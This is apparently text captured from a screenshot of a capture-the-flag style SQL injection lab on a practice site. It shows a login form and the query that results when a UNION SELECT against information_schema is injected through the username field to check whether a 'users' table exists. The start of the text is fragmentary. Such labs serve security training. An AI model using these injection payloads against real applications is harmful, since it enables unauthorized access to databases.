 ation_schema.tables WHERE table_schema = 'sqli_three' and table_name='users';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.tables WHERE
table_schema = 'sqli_three' and
table_name='users';--' LIMIT 1